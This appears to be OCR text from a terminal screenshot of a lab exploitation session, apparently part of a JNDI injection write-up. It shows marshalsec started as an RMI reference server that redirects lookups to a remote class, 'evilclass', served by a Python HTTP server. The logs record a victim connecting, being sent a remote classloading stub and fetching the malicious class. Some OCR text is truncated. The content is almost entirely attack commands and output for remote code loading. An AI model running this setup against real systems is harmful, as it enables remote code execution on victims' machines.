 root@ke1nys: ~/marshalsec/target
文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[~/marshalsec/target]
└─# ls
archive-tmp generated-test-sources maven-archiver
classes marshalsec-0.0.3-SNAPSHOT-all.jar maven-status
generated-sources marshalsec-0.0.3-SNAPSHOT.jar test-classes
┌──(root㉿ke1nys)-[~/marshalsec/target]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServe
//192.168.142.129:8000/#evilclass" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.142.1:52927
Reading message...
Is RMI.lookup call for evilclass 2
Sending remote classloading stub targeting http://192.168.142.129:8000/evi
lass
Closing connection
root@ke1nys: /opt
文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[/opt]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.142.1 - - [14/Jul/2023 00:23:39] "GET /evilclass.class HTTP/1.1" 200 -